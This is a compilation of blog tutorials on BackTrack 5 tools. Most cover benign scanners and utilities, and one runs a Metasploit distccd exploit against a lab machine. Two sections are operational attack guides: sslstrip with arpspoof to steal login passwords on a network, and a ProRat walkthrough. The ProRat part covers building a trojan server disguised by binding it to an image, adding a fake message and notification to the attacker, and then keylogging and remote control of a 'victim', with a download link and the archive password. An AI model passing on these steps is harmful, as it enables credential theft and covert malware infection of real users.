.See the below image for more detials -
EXAMPLE 6 :
Will only enable TCP handshake module (number 11) to probe the target, very usefull
when all ICMP traffic is filtered.
See the below image for more details -
Example 7 :
-L : This options displays the module .
Command used here : xprobe2 -L 192.168.222.130
See the below image for more detials -
Example 8 :
-T
Command Used: xprobe2 -T21-23,53,139,443 192.168.222.130
See the below image for more details -
Example 9 :
1. Option for forces TCP handshake Modules to try to guess open TCP ports
2. See the below image for more details -
This is how we can use xprobe2 On backtrack 5 J oin Us On
Facebook https://www.facebook.com/hackingDNA
This tutorial is just for educational purpose only /-
Exploit Distccd On BackTrack 5
Exploit-Distccd
OBJ ECTIVE
The main objective of this tutorial is to perform a exploit on a Distccd .
Want to know more about Distccd , then google it .
REQUIREMENT
We need two OS , In my case I have used -
You need VMware Player or VMware WorkStation .
1. BackTrack 5r2 as my Attacking System .
2. Meatsploitable as my Victim System .
Metasploitable
Metasploitable is a vulnerable OS , which is basically designed to perform a
Penetetration Testing on it .
The below image shows the Metasploitable Screen with its ifconfig details .
Remember the Ip address of this system
Open your msfconsole
BackTrack >Exploitation Tools >Network Exploitation Tools >Metasploit
Framework >msfconsole keep update your msf .
Remember : Update your
See the below image for more help -
Below image shows the msfconsole banner .
Now Search for the victim open ports
To Search for the victim open port , we use nmap .
We can also use nmap in msfconsole but this time lets try on nmap
How to open nmap on backtrack 5 see below -
Now Scan Victim Ip
Command Syntax nmap [ Scan Type ] [ Options ] {target specification }
Command Used : nmap -sV -O -p 1-65535 192.168.222.140
-sV : Probe open port to determine service and version info
-O : Enable OS detection .
-p <port range >: To scan specified ports .
See the below image for the result -
Search for the exploits :
Search for the distccd exploit .
Command Used : search distccd
See the below image for more details -
Load exploit
Using use command , load the exploit distccd .
See the below image for more details -
Use Show Options
Use this " show options " to view the distcc_exec exploit settings .
See the below image for more details -
SETTING RHOST
Set the remote host .
Coomand Used : set RHOST <ip address >
See the below image for help -
SHOW PAYLOADS
Now use show payloads command to see the payload
See the below image for more help -
SET PAYLOADS
set comamand is used to set the payload
Command syntax : set payload <payload name >
See the below image , how to set the payload -
SHOW OPTIONS
Now review you options last time ,check everything is set or not by using show
option command.
See the below image for more details -
Exploit The Target
Use the exploit command to exploit the target .
See the below image for more details -
In a result ,1 session is opened now .
Now use command to show that its Metasploitable OS
ifconfig command
See the ip address , and match the ip address of Metasploitable ip address (
check the 2nd image of this tutorial ) .
See the below image for more details -
Here we used different linux commands .
In below image we use these commands -
1. pwd command
2. ps command
3. hostname command
4. whoami command
5. w command
6. pwd command
7. netstat command
To learn linux command , you can see these tutorials -
Learn Linux Commands : http://www.hackingdna.com/2012/03/how.html
Linux Networking Commands : http://www.hackingdna.com/2012/06/linux-
networking-commands-on-backtrack.html
Below image we use different commands like -
1. env
2. date
3. hostname
4. pwd
Command Used :
The below image the command we use are -
1. hostname
2. uname
3. uname -a
4. who
5. id
6. dnsdomainname
7. last
THIS IS HOW WE CAN EXPLOIT THE TARGET
More exploiting coming soon
Till then keep Visiting
www.hackingdna.com
Enjoy !!!
J oin Us
On
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS J UST FOR EDUCATIONAL PURPOSE ONLY / -
REMEMBER NEVER BECOME TOO SMART, LOTS OF EXPERTS ARE THERE WHO
CAN TRACE YOU , USE THIS TUTORIAL J UST FOR LEARNING PURPOSE ONLY /-
THANKS FOR READING !!!
Posted 19th June by HackingDNA.com
mitre-cve on backtrack 5
Mitre-CVE
( Common Vulnerablity and Exposure )
Introduction
CVE is a dictionary of publicly known information security vulnerabilities and
exposures.
mitre-cve website link - www.cve.mitre.org
How to open mitre-cve in BackTrack 5
BackTrack >Vulnerability Assessment >Network Assessment >Open Source
Assessment >mitre-cve
See the below image for more details -
Below image shows the mitre-cve website .
You can also open CVE (Common Vulnerabilities and Exposures ) website by
entering a website link - www.cve.mitre.org
Vulnerability Database
When you click on the Vulnerability Management , you can see the
NVD ( National Vulnerabillity Database )
NVD is the U.S. government repository of standards based vulnerability
management data represented using the Security Content Automation
Protocol (SCAP).
NVD includes databases of security checklists, security related software flaws,
misconfigurations, product names, and impact metrics.
See the below image for more details -
Patch Management
Here you get information regarding Patch management .
See the below image for more details -
US-CERT
In www.cve.mitre.org website , there is a link of US-CERT website .
US-CERT ( United States Computer Emergency Response Team ) .
In US-CERT Website you can read the Alerts, Current Activity,tips or
Bulletins.
IDS ( Intrusion Detection System )
Here you will get information regarding to IDS .
See the below image -
NEWS & EVENTS
For news and events click on the news link as shown in the image -
See the below image for more details -
There is so many things you can learn from this website
.
Lots more to run keep research on yourself now .
Enjoy !
J oin Us
On
https://www.facebook.com/hackingDNA
THIS ARTICLE IS J UST FOR EDUCATIONAL PURPOSE
ONLY /-
Harvester On Backtrack 5
the Harvester
Introduction
TheHarvester is a tool for gathering e-mail accounts, user names and
hostnames/subdomains from different public sources like search
engines and PGP key servers.
Harvester is already installed in backtrack 5 .
How to open theHarvester
BackTrack >Vulnerability Assessment >Web Application Assessment >Web
Open Source Assessment >theharvester
See the below image for more details -
To open theHarvester , you have move to the harvester directory in BackTrack 5 .
1. First open a new Terminal .
2. Type cd / : This command will take to the root directory .
3. ls : This command will display all the directory in the root ( / ).
4. cd pentest : This command take you inside the pentest directory .
5. ls : Again ls command to view the directory .
6. cd enumeration : This command let you inside the enumeration directory .
7. ls
8. cd theharvester : This command let you inside the harvester directory .
9. ls : this command shows you theHarvester.py file , you have run this python file to
start the tool
10. At last step simply enter the command : ./theHarvester.py
11. Shortcut : /pentest/enumeration/theharvester
See the below image for more details -
Here is your harvester is open
See the below image for more details-
How to use theHarvester
Example 1
Command Syntax : ./theHarvester.py -d <url>-l 300 -b <search engine name >
See the below image for the command .
Example 2 :
See the below image for the command .
Example 3 :
use -v parameter to see the virtual hosts
See the below image for more details -
Example 4 :
Save result in HTML file .
To save results in html file , you have to use -f parameter as shown in this
example .
See the below image for more details -
THIS IS HOW WE CAN USE HARVESTER IN BACKTRACK 5 R2 TO GATHER
INFORMATION
USE THIS TOOL FOR EDUCATIONAL PURPOSE ONLY /-
J OIN US
ON
https://www.facebook.com/hackingDNA
THIS ARTICLE IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
sslstrip on backtrack 5
sslstrip
Introduction
Moxie Marlinspike created sslstrip and presented at Black Hat DC 2009.
http://www.thoughtcrime.org/
sslstrip is a Web Exploitation Tools .
In Backtrack 5 , its pre-installed .
How to open sslstrip
See the below image for more details -
How to use sslstrip for stealing passwords -
Using sslstrip -
Configure attack machine for IP forwarding.
See the below image how to configure attack machine for ip forwarding -
Route all HTTP traffic to sslstrip.
See the below image for command used in this step -
See the below image for more details -
Know your Gateway address
Use netstat -nr command to get your gateway ip address.
See the below image for more details -
Run Arpspoof
Run arpspoof to convince a network they should send their traffic to you.
(arpspoof -i <interface>-t <targetIP><gatewayIP>).
See the below image for more details -
Now Open New Terminal to Run sslstrip -
Open a new terminal to run sslstrip .
See the below image for more details -
Running sslstrip
Use the command ./sslstrip.py -l 8080 to start sslstrip .
See the below image for details -
On Victim Machine
o For example , On network when Victim open a facebook account .
o Here i have enter its email =hackingDNA.com & password =hacker as shown
in this image given below -
When the Victim click on the Log In button , there is some reply comes on the
Attacker system ( BackTrack 5 as shown in the below image -
See the below image for more details -
See the sslstrip.log file for Username & Password -
First stop the running sslstrip by using ctrl+c .
Now use the ls command to see the log file name .
now use cat command to see the log file .
See all the process in the below image -
How to Prevent from sslstrip attack -
1. Ensure you are using secure connections.
2. Look for the HTTPS.
3. Be careful about where you use secure sites.
4. Secure machines on the network.
5. Use static ARP tables.
Here it is the above image shows the email id as hackingDNA.com &
Password as hacker .
This is how we can use sslstrip to steal username and passwords on the
network .
I hope you enjoy this tutorial . Keep hacking with DNA . Enjoy !!!!!
J oin Us
On
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS J UST FOR EDUCATIONAL
PURPOSE ONLY /-
siege on backtrack 5
Siege
Network Stressing Tool
On BackTrack 5
Introduction
Siege is an HTTP/HTTPS stress tester.
Siege is a multi-threaded http load testing and benchmarking utility.
It was designed to let web developers measure the performance of their code under duress
It allows one to hit a web server with a configurable number of concurrent simulated users.
Performance measures include elapsed time, total data transferred, server response time, its
transaction rate, its throughput, its concurrency and the number of times it returned OK.
These measures are quantified and reported at the end of each run.
Their meaning and significance is discussed below.
Siege has essentially three modes of operation: regression (when invoked by bombardment),
internet simulation and brute force.
Invocation
The format for invoking siege is:
1. siege [options]
2. siege [options] [url]
3. siege -g [url]
Siege supports the following command line options:
-V, --version
VERSION, prints the version number
-h, --help
HELP, prints the help section which includes a summary of all the command line options.
-C, --config
CONFIGURATION, prints the current configuration in the $HOME/.siegerc file. Edit that file to
set flag values for EVERY siege run, a feature which eases runtime invocation. You set an
alternative resource file with the SIEGERC environment variable: export
SIEGERC=/home/jeff/haha
-v, --verbose
VERBOSE, prints the HTTP return status and the GET request to the screen. Useful when
reading a series of URLs from a configuration file. This flag allows you to witness the progress
of the test.
-g, --get
GET, pull down HTTP headers and display the transaction. Great for web server configuration
debugging. Requires a URL be passed to siege on the command line.
-c NUM, --concurrent=NUM
CONCURRENT, allows you to set the concurrent number of simulated users to num. The
number of simulated users is limited to the resources on the computer running siege.
-i, --internet
INTERNET, generates user simulation by randomly hitting the URLs read from the urls.txt file.
This option is viable only with the urls.txt file.
-d NUM, --delay=NUM
DELAY, each siege simulated users sleeps for a random interval in seconds between 0 and
NUM.
-b, --benchmark
BENCHMARK, runs the test with NO DELAY for throughput benchmarking. By default each
simulated user is invoked with at least a one second delay. This option removes that delay. It
is not recommended that you use this option while load testing.
-r NUM, --reps=NUM, --reps=once
REPS, allows you to run the siege for NUM repetitions. If --reps=once, then siege will run
through the urls.txt file one time and stop when it reaches the end. NOTE: -t/--time takes
precedent over -r/--reps. If you want to use this option, make sure time =x is commented out
in your $HOME/.siegerc file.
-t NUMm, --time=NUMm
TIME, allows you to run the test for a selected period of time. The format is "NUMm", where
NUM is a time unit and the "m" modifier is either S, M, or H for seconds, minutes and hours.
To run siege for an hour, you could select any one of the following combinations: -t3600S, -
t60M, -t1H. The modifier is not case sensitive, but it does require no space between the
number and itself.
-l [FILE], --log[=FILE]
LOG transaction stats to FILE. The argument is optional. If FILE is not specified, then siege
logs the transaction to SIEGE_HOME/var/siege.log. If siege is installed in /usr/local, then the
default siege.log is /usr/local/var/siege.log. This option logs the final statistics reported when
siege successfully completes its test. You can edit $HOME/.siegerc to change the location of
the siege.log file.
-m MESSAGE, --mark=MESSAGE
MARK, mark the log file with a separator. This option will allow you to separate your log file
entries with header information. This is especially useful when testing two different servers. It
is not necessary to use both the -m option and the -l option. -m assumes -l so it marks and
logs the transaction. If the MESSAGE has spaces in it, make sure that you put it in quotes.
-H HEADER, --header=HEADER
HEADER, this option allows you to add additional header information.
-R SIEGERC, --rc=SIEGERC
RC, sets the siegerc file for the run. This option overrides the environment variable SIEGERC
and the default resource file, $HOME/.siegerc
-f FILE, --file=FILE
FILE, the default URL file is SIEGE_HOME/etc/urls.txt. To select a different URL file, use this
option, i.e., siege -f myurls.txt
-A " User Agent" , --user-agent=" User Agent"
AGENT, use this option to set the User-Agent in the request.
How to Open Siege
When you first attempt to launch siege you should receive the below warning message ,it
shows you that a default siege configuration file does not exist.( As shown in the above
image )
To remove the warning run siege.config command as shown in the below image
See the below image for more details -
Your Siege.config file is created now you can see it by using siege -C command
How to siege
Start from the simple version number -
command : siege -h
See the below image for result -
-h, --help
HELP, prints the help section which includes a summary of all the command line
option.
See the below image -
-C, --config
CONFIGURATION, prints the current configuration in the $HOME/.siegerc file.
See the below image for more details -
-v, --verbose
VERBOSE, prints the HTTP return status and the GET request to the screen. Useful when
reading a series of URLs from a configuration file. This flag allows you to witness the progress
of the test.
See the below example , how to use verbose mode -
At the end this example shows you the informatiion regarding -
1. Transaction
2. Availability
3. Elapsed Time
4. Data Transfered
5. Responsed Time
6. Transaction rate
7. Throughput
8. Concurrency
9. Successful Transaction
10. Failed Transaction
11. Longest Transaction
12. Shortest Transaction
-g, --get
GET, pull down HTTP headers and display the transaction. Great for web server configuration
debugging.
Requires a URL be passed to siege on the command line.
See the below example for more details -
-c NUM, --concurrent=NUM
CONCURRENT, allows you to set the concurrent number of simulated users to num. The
number of simulated users is limited to the resources on the computer running siege.
Here in this example you can get tons of informations which is useful when you making report
for the client .
See the below image for more details -
-d NUM, --delay=NUM
DELAY, each siege simulated users sleeps for a random interval in seconds between 0 and
NUM.
See the below image for more details -
-b, --benchmark
BENCHMARK, runs the test with NO DELAY for throughput benchmarking.
By default each simulated user is invoked with at least a one second delay.
This option removes that delay.
It is not recommended that you use this option while load testing.
See the below image for more details -
Siege log file
Your log file is stored in var directory .
To go to the var directory , use the commands -
1. cd /
2. ls
3. cd var
4. cat siege.log
See the below image for more details -
THIS IS HOW WE CAN USE SIEGE IN BACKTRACK 5 .
J OIN US
ON
https://www.facebook.com/hackingDNA
ALWAYS REMEMBER USE THIS TOOL FOR EDUCATIONAL PURPOSE ONLY ,
DOING A ATTACK IS ILLEGAL ,YOU YOURSELF RESPONSILE WHILE USING
THIS TOOL .
hping2 on backtrack 5r2
hping2
Introduction
hping2 is a network tool able to send custom TCP/IP packets and to display target
replies like ping program does with ICMP replies.
hping2 handle fragmentation, arbitrary packets body and size and can be used in
order to transfer files encapsulated under supported protocols.
Using hping2 you are able to perform at least the following stuff :
1. Test firewall rules .
2. Advanced port scanning .
3. Test net performance using different protocols, packet size, TOS (type of service) and
fragmentation. -Path MTU discovery .
4. Transferring files between even really fascist firewall rules.
5. Traceroute-like under different protocols.
6. Firewalk-like usage.
7. Remote OS fingerprinting.
8. TCP/IP stack auditing.
9. A lot of others.
hping2 is developed and maintained by antirez@invece.org and is licensed under
GPL version 2.
How To Open hping2
BackTrack >Information Gathering >Network Analysis >Identify Live Hosts >hping2
.
See the below image for more details -
hping2 Usage : Basic Options
-h --help
Show an help screen on standard output .
Command : hping2 -h
See the image below for the result -
Version command
-v --version
Show version information and API used to access to data link layer, linux sock
packet or libpcap
.See the below image for details -
Count Command
c --count count
Stop after sending (and receiving) count response packets.
After last packet was send hping2 wait COUNTREACHED_TIMEOUT seconds target
host replies.
You are able to tune COUNTREACHED_TIMEOUT editing hping2.h
See the below image for more details -
-i --interval
Wait the specified number of seconds or micro seconds between sending each packet. --
interval X set wait to X seconds,
Interval uX set wait to X micro seconds. The default is to wait one second between each
packet.
Using hping2 to transfer files tune this option is really important in order to increase transfer
rate.
See the below image for more details -
Seconds Example -
Micro- Seconds Example
See the below image for Micro Second Example -
--fast
Alias for -i u10000. Hping will send 10 packets for second.
In this example , packets will send at the speed to 10000 micro seconds .
Fast way to send packets .
See the below image how to do that -
--faster
Alias for -i u1. Faster then --fast ;) (but not as fast as your computer can send packets due to
the signal-driven design).
See what happen if you send packets at the fastest speed -
-n --numeric
Numeric output only, No attempt will be made to lookup symbolic names for host addresses.
See the below image for more details -
-q --quiet
Quiet output. Nothing is displayed except the summary lines at startup time and
when finished.
See the below image for more details -
-I --interface interface name
By default on linux and BSD systems hping2 uses default routing interface.
In other systems or when there is no default route hping2 uses the first non-loopback
interface.
However you are able to force hping2 to use the interface you need using this option.
Note: you don't need to specify the whole name, for example -I et will match eth0
ethernet0 myet1 et cetera. If no interfaces match hping2 will try to use lo.
-V --verbose
Enable verbose output. TCP replies will be shown as follows:
See the below example -
-D --debug
Enable debug mode, it's useful when you experience some problem with hping2.
When debug mode is enabled you will get more information about
1. interface detection,
2. data link layer access,
3. interface settings,
4. options parsing,
5. fragmentation,
6. HCMP protocol and other stuff.
Protocol Selection
Default protocol is TCP, by default hping2 will send tcp headers to target host's port 0 with a
winsize of 64 without any tcp flag on.
Often this is the best way to do an 'hide ping', useful when target is behind a firewall that drop
ICMP. Moreover a tcp null-flag to port 0 has a good probability of not being logged.
-0 --rawip
RAW IP mode, in this mode hping2 will send IP header with data appended with --signature
and/or --file.
See the below image for more details -
-1 --icmp
ICMP mode, by default hping2 will send ICMP echo-request.
Set ICMP mode , see the below image for more details -
-2 --udp
UDP mode, by default hping2 will send udp to target host's port 0.
See the below image for more details -
--Scan Mode
Scan the target with this command -
See the below image for more details -
THIS IS HOW WE CAN USE THIS TOOL , MORE EXAMPLES TO BE ADDED IN THIS
TUTORIAL SO KEEP VISITING www.hackingdna.com .
VISIT www.hackingdna.com everday for great BackTrack 5 Tutorials .
Any query you can post here , all suggesstions are warm welcome
J oin Us
On
https://www.facebook.com/hackingDNA
THIS ARTICLE IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
PROTOS on backtrack 5
PROTOS on backtrack 5
Introduction
Protos is a IP protocol Scanner .
Protos is also a part of IRPas Suite of Tools .
It goes through all possible IP protocols and uses a negative scan to sort out
unsupported protocols which should be reported by the target using ICMP
protocol unreachable messages.
HOW TO OPEN PROTOS
To open Protos follow the path :
Backtrack Information Gathering >Network Analysis >Route Analysis >
Protos
See the below image for more details -
HOW TO USE PROTOS
Example 1 : Help command
To display help in protos , use -h option.
Command : ./protos -h
See the image below for more details -
Example 2 : Verbose Mode .
Command : ./protos -i eth0 -d 192.168.222.130 -v
In this command -i is used for interface , -d is used for destination ip address
and -v is used for verbose mode .
See the below image for details -
Example 3 : Protocols that are NOT Running in the destination ip .
Command : ./protos -i eth0 -d 192.168.222.130 -V
See the below image for the output of this command -
Example 4 : ./protos -W Command
Use this command to see the protocol list .
See the below image for more details -
Example 5: Show long protocol name and its reference -
Command : ./protos -i eth0 -d 192.168.222.130 -L
See the below image for more details -
This is how we can use this tool . More examples will be added soon .
J OIN US
ON
https://www.facebook.com/hackingDNA
THIS ARTICLE IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
Blender On Backtrack 5
Blender On Backtrack 5
How to Install the Blender
Download your Blender for Linux and save it on Backtrack 5 .
If your blender is compressed with tar.bz2 , then follow the below steps -
Step 1 : Goto the blender folder
Open Konsole and follow the commands-
ls
cd Desktop
cd blender
ls
blender-2.6a-linux-glibc27-i686.tar.bz2 is the compressed file .
See the below image for more details -
Step 2 : Uncompress Blender
Now use the command : tar xvjf program name.tar.bz2
Example : tar xvjf blender-2.63a-linux-glibc27-i686.tar.bz2
See the below image for more details -
As you hit enter key , its start uncompressing the files .
Once your processing complete , then use ls command to view directory again . Here it
is now a new folder is created .
Your files is uncompressed successfully .
See the below image for more details -
Step 3 : Changing directory
Use cd command to change the directory .
See the below image for more details -
Step 4 : ls command
When you inside the blender-2.6a-linux-glibc27-i686 folder use ls command to view
all the blender files .
See the below image for more details -
Step 5 : Run the Blender
To run blender , use the command .
Command : ./blender
Your blender run successfully in Backtrack 5 . Enjoy !!!
See the below image -
This is how we can run blender in backtrack 5
I hope you guys enjoy this tutorial .
J oin Us
On
https://www.facebook.com/hackingDNA
THIS ARTICLE IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
netenum on backtrack 5
NETENUM
Inroduction
Netenum is the simple ping sweep and enumeration tool .
In the output it gives the list of hosts that are up in the network .
In Netenum , when we give the timeout , it uses the ICMP Echo Request to
find out the number of hosts that are up in the network .
And if you don't apply a timeout , it just print the Ip Address .
Usage
Syntax : ./netenum <destination >[ timeout ] [ verbosity ]
Options : Netenum have two options -
1. timeout
2. verbosity
1. timeout :- defines the maximum time ( in seconds ) to wait for the response
before
considering that the target is down.
2. verbosity :- defines the verbosity level from (0 -3) and its Default value is 0 .
How to open Netenum in Backtrack 5
Example 1 : Quick ping scan of a network
Example of a Quick scan of a network .
When you do scan without the timeout option , it will only show you the Ip
address of the host . As shown in the below image -
See the below example for more details -
Example 2 : Verbose Output
In this example we use both the timeout and verbosity options.
See the below image for more details -
Example 3 : Another Verbose Mode Example -
Another verbose .
See the below image for more details -
This is how we use this simple tool. Its a good tool with less options . But
moreover useful in some situations.
I hope you like this tutorial . If you have any questions , drop in the comment
box .
J OIN US
ON
https://www.facebook.com/hackingDNA
THIS ARTICLE IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
whatweb on backtrack 5
whatweb on backtrack 5
Introduction
whatweb is written by Andrew Horton .
WhatWeb can be stealthy and fast, or thorough but slow.
WhatWeb supports an aggression level to control the trade off between speed and
reliability.
When you visit a website in your browser, the transaction includes many hints of what
web technologies are powering that website.
Sometimes a single webpage visit contains enough information to identify a website
but when it does not, WhatWeb can interrogate the website further.
The default level of aggression, called passive, is the fastest and requires only one
HTTP request of a website. This is suitable for scanning public websites.
More aggressive modes were developed for penetration tests.
Features
Over 1500 plugins
Control the trade off between speed/stealth and reliability
Plugins include example URLs
Performance tuning. Control how many websites to scan concurrently.
Multiple log formats: Brief (greppable), Verbose (human readable), XML, J SON,
MagicTree,
Recursive web spidering
Proxy support including TOR
Custom HTTP headers
Basic HTTP authentication
Control over webpage redirection
Nmap-style IP ranges
Fuzzy matching
Result certainty awareness
Custom plugins defined on the command line
How to Open whatweb
Options : -h //for help
Command : ./whatweb -h
This command is used for help
Option : --version
Option : -l //for list of plugins
Command : ./whatweb -l
This command display the list of plugins
See the below image for more details -
Option : -I // for Plugin Details
Details of the Plugins
Command : ./whatweb -I
See the below image for more details -
Example 1:
Syntax: ./whatweb <url>
Example : ./whatweb google.com
See below image for more details -
Example 2:
Verbose mode
Example : ./whatweb -v linkedin.com
See the below image for more details -
Example 3 :
--aggression, -a
1: passive - on-page
2: polite - unimplemented
3: Aggressive - guess URLs when plugin matches (smart, guess a few urls)
Option 1 :
1: passive - on-page
Example : ./whatweb -a 1 facebook.com
Option 2 :
2: polite - unimplemented
Example : ./whatweb -a 2 twitter.com
Option 3 :
3: Aggressive - guess URLs when plugin matches (smart, guess a few urls)
Example: ./whatweb -a 3 linkedin.com
This is how we can this tool . I hope you like .
If there is any query , leave a message here .
More Examples will be uploaded soon .
Join Us
On
https://www.facebook.com/hackingDNA
THIS ARTICLE IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
Posted 9th June by HackingDNA.com
Labels: whatweb on backtrack 5
0
Add a comment
nbtscan on backtrack 5
nbtscan on backtrack 5
Introduction
nbtscan is a program for scanning IP networks for NetBIOS name information.
HOW IT WORKS
It sends NetBIOS status query to each address in supplied rangeand lists
received information in human readable form.
For each responded host it lists IP address, NetBIOS computer name, logged-
inuser name and MAC address (such as Ethernet).
Usage :
nbtscan [-v] [-d] [-e] [-l] [-t timeout] [-b bandwidth] [-r][-q] [-s separator] [-h] [-m retransmits] [-f filename
|scan_range]
OPTIONS
A summary of options is included below.
-v Verbose output. Print all names received from each host.
-d Dump packets. Print whole packet contents. Cannot be used
with -v, -s or -h options.
-e Format output in /etc/hosts format.
-l Format output in lmhosts format. Cannot be used with -v, -s
or -h options.
-t timeout
Wait timeout seconds for response. Default 1.
-b bandwidth
Output throttling. Slow down output so that it uses no more
that bandwidth bps. Useful on slow links, so that ougoing
queries dont get dropped.
-r Use local port 137 for scans. Win95 boxes respond to this
only. You need to be root to use this option.
-q Suppress banners and error messages.
-s separator
Script-friendly output. Dont print column and record head?
ers, separate fields with separator.
-h Print human-readble names for services. Can only be used
with -v option.
-m retransmits
Number of retransmits. Default 0.
-f filename
Take IP addresses to scan from file "filename"
scan_range
What to scan. Can either be single IP like 192.168.1.1 or
range of addresses in one of two forms: xxx.xxx.xxx.xxx/xx or
xxx.xxx.xxx.xxx-xxx.
How to open nbtscan
HOW TO USE NBTSCAN
Example 1 :
-v Verbose output. Print all names received from each host.
Example 2 :
-d Dump packets. Print whole packet contents.
Cannot be used with -v, -s or -h options.
Example 3:
-e Format output in /etc/hosts format.
Example 4:
-l Format output in lmhosts format.
Cannot be used with -v, -sor -h options.
Example 5: Save result in output file
Example 6:
-b bandwidth
Output throttling. Slow down output so that it uses no more that bandwidth
bps.
Useful on slow links, so that ougoingqueries dont get dropped.
Example 7:
-r Use local port 137 for scans. Win95 boxes respond to this only.
You need to be root to use this option.
See the below image for more details -
Example 8:
-q Suppress banners and error messages.
Example 9:
-s separator
Script-friendly output. Dont print column and record headers, separate fields
with separator.
Example 10:
-h Print human-readble names for services. Can only be usedwith -v option.
See the below image for more details -
Example 11:
-m retransmits Number of retransmits. Default 0.
See the below image for more details -
THIS IS HOW WE CAN USE THIS TOOL >NBTSCAN
J OIN US
ON
https://www.facebook.com/hackingDNA
THIS ARTICLE IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
NETMASK On Backtrack 5
NETMASK On Backtrack 5
Introduction
Netmask was written by Robert Stone .
This program accepts and produces a variety of common network address and netmask
formats
Not only can it convert address and netmask notations, but it will optimize the masks to
generate the smallest list of rules.
Options
-h, --help
Print a summary of the options
-v, --version
Print the version number
-d, --debug
Print status/progress information
-s, --standard
Output address/netmask pairs
-c, --cidr
Output CIDR format address lists
-i, --cisco
Output Cisco style address lists
-r, --range
Output ip address ranges
-x, --hex
Output address/netmask pairs in hex
-o, --octal
Output address/netmask pairs in octal
-b, --binary
Output address/netmask pairs in binary
How to open NetMask On Backtrack 5
How to use Netmask
Example 1 : Print a summary of the options
1. Command : netmask -h
2. See the below image for more details -
Example 2 : Print the version number
Example 3 : Print status/progress information
1. This option print will print the status .
2. See the below image for more details -
Example 4 : Output address/netmask pairs
Example 5 :
-c, --cidr
Output CIDR format address lists
Example 6 :
-i, --cisco
1. Output Cisco style address lists
2. See the below image for more details -
EXAMPLE 7 :
-r, --range
1. Output ip address ranges
2. See the below image for more details -
EXAMPLE 8 :
-x, --hex
Output address/netmask pairs in hex.
See the below image for more details -
EXAMPLE 9 :
-o, --octal
Output address/netmask pairs in octal.
See the below image for more details -
EXAMPLE 10 :
-b, --binary
Output address/netmask pairs in binary
This is how we use the NETMASK Tool in Backtrack 5.
Soon I am going update this tutorial with more examples.
All suggestion are Welcome to improve this tutorial .
J OIN US
ON
https://www.facebook.com/hackingDNA
THIS ARTICLE IS J UST FOR EDUCATIONAL PURPOSE ONLY /-
HACK BACKTRACK 5 via RAT
HACK BACKTRACK 5 via RAT
BackDoor Rat Poisioning
Introduction
1. Firstly , we Download Prorat .
2. We Create a Bind Server .
3. Examples : How to hack Backtrack 5
4. Examples : Windows to Windows hacking
Download ProRat
1. Before doing Experiment with Backtrack 5 , first you need to install Prorat V1.9
on your windows Xp Machine .
2. Download
: http://www.prorat.net/downloads.php?id=ProRat_v1.9_Fix2(ZipPass:pro)
3. Password of this Zip file is : pro
4. After download extract the Prorat and Run it .
Creating Server
Click on the create button and then on the Create ProRat Server button.
See the below image for more details -
Enter the IP in the ProConnective Notification
If you dont know the IP address click the red arrow and It will fill IP address
automatically.
Mail Notification : In this option , you have to enter your email address , so
whenever the server is installed into your victim computer ,it will send a
notification in your mail id .
See the below image for more details -
GENERAL SETTINGS TAB
Here you can do some settings .
See the below image for details -
In General Settings , you can also configure a fake message .
See the below image -
BINDING FILE
Click on ' Bind with file ' on the sidebar.
You can bind it with a text document or Image File.
See the below image for more details -
SERVER EXTENSION
From here you can Select the Server Extension.
Se the below image for the extensions -
SERVER ICON
Now Click on server Icon and choose the icon and click on Create server.
CLICK ON CREATE SERVER
Now, when all things are done, hit on Create server and you will get server
created in Prorat directory.
This server is used for remote pc access.
Now, when you have created PRORAT server, next step is to send this server
to victim computer and then use PRORAT for remote pc access.
Now, when you have created PRORAT server, next step is to send this server
to victim computer and then use PRORAT for remote pc access.
Connecting To Backtrack 5
Enter the ip address of victim machine and click on the connect button.
See the below image for more details -
EXAMPLE 1 : PC INFORMATION
Here you can see the PC info of Backtrack 5 .
See the below image for details -
EXAMPLE 2: Flip the Backtrack Screen
From ProRat , you can also flip the Backtrack 5 Screen .
See the below image for more details -
EXAMPLE 3: SENDING MESSAGE
Sending Message to Backtrack 5 .
See the below image for details -
Victim (Backtrack 5 ) Machine
EXAMPLE 4: SCREENSHOT
Through Prorat , you can take a screen shot of a Victim( Backtrack 5) PC.
See the below image for more details -
EXAMPLE 5: CHAT WITH VICTIM (BACKTRACK) MACHINE
In this example , hacker (hackingDNA) is chatting with Victim ( Backtrack 5 )
Machine.
See the below image for more details -
Windows to Windows Hacking with ProRat
These all images from here are a year old examples but it help you to understand
what you can do with ProRat in Windows .
Example 1 : Cross Chatting between Victim & Hacker.
Example 2: Run cmd on Remote Machine
Through ProRat , running command prompt on Remote Machine or Victim Machine .
See the below image -
Example 3: Open Control Panel on Victim Machine
See the below image for details -
Example 4 : Flip the Victim Screen
See the below image -
Example 5 : Accessing Victim C Drive via ftp
See the below image for more details -
Example 6 : Hide the Start buton
See the below image for more details -
Example 7 : Keylogger
Hack the victim keystrokes using keylogger.
See the below image for more details -
Example 8 : Matrix Chat
Chat Session between hacker and Victim in a Matrix Style .
See the below image for more details -
Example 9 : Message Sending
Send any message to Victim PC.
Example 10 : Open Paint On Victim Machine , if he is using Windowx XP
See the below image -
Example 11 : Registry Editor
Victim Registory Editing Service on Hackers Machine .
See the below image for more details -
Example 12 : Remote Desktop
With ProRat, hacker takes Victim Machine on Remote .
See the below image -
This is how after setting a backdoor on your system , a hacker can easily
1. Take your PC on a Remote
2. He can grab your Keystrokes through a Keylogger .
3. He can take a screenshot of a Victim Screen .
4. He can also take a picture from a Victim Web Cam .
5. He can access your directories , Registry , command shell , registry editor ,
control panel etc.
6. This all we can done with single IP and setting a Trojan on Victim Machine.
Security Measures
1. Its Important you should have a Firewall installed on your system .
2. Update AntiVirus Regularly .
3. Use Update Antiviruses , it protect you from these trojan , viruses and even
what we created a Bindserver trojan . It can detect and deleted all the viruses
4. An update antivirus help you to safe from these Trojans and Viruses .
I am expecting , this tutorial help you a lot to understand lots of things .
It a good Tool for practising and learning .
Use this tool for learning purpose only .
The Reason why we can do some Activities or create a backdoor with Backtrack 5 is
Wine , which can run exe file on Backtrack .
I hope you like this tutorial , if you want to say something , drop a message here or
you can visit our facebook page .
Join Us
On
https://www.facebook.com/hackingDNA
